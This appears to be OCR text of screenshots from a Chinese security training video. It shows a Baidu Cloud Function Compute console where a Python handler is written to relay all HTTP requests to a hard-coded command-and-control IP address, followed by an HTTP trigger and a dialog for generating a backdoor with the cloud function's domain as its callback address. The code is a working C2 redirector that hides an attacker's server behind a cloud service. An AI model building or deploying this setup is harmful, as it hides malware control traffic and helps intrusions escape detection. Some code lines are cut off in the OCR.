 查看 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话: 小迪安全;
逆风微笑的代码狗
函数计算 CFC
百度云
全局概览
函数列表
服务管理
层列表
工作流
资源包
函数管理
计费模式和免费额度变更通知
1. CFC计费模式和免费额度于2023年3月10日进行调整，用户开通使用CFC三个月后每月不再
2. 新用户可在开通CFC后的3个月内享受免费额度，您可以通过“0元购买套餐包”的形式享受免
+ 创建函数
删 除
1
函数名
服务名称
运行时
cs
default
Python 3.6
返回 xiaodi BRN： brn:bce:cfc:bj:fda8294a...
基本信息
函数代码
层配置
触发器
监控
日志
函数代码
写入我们的上线函数代码，转发到
对应ip地址
编辑类型:
在线编辑
上传函数.ZIP包
从BOS上传.ZIP包
当前代码:
2
1 # -*- coding: utf-8 -*-
2 import json,requests,base64
3 def handler(event, context):
4 C2='https://146.56.204.52:443' #https
5 #C2='https://146.56.204.52:80' #http
6 path=event['path']
7 headers=event['headers']
8 print(event)
9 if event['httpMethod'] == 'GET' :
10 resp=requests.get(C2+path,headers=headers,verify=False)
11 else:
12 resp=requests.post(C2+path,data=event['body'],headers=he
13 print(resp.headers)
14 print(resp.content)
15 response={
16 "isBase64Encoded": True,
17 "statusCode": resp.status_code,
18 "headers": dict(resp.headers),
19 "body": str(base64.b64encode(resp.content))[2:-1]
20 }
21 #return event
22 return response
百度智能云
控制台总览
华北 - 北京
返回 cs BRN： brn:bce:cfc:bj:fda8294a...
基本信息
函数代码
层配置
触发器
监控
触发器
+ 新增触发器
HTTP触发器
编辑 删除
URL路径： https://9ag82ytmd1ywy.cfc-execute.bj.baidubce.com/...
HTTP方法： GET,HEAD,OPTIONS,POST,PUT,PATCH,DELETE
Input
生成后门
添加一个回连地址
d1ywy.cfc-execute.bj.baidubce.com
OK
取消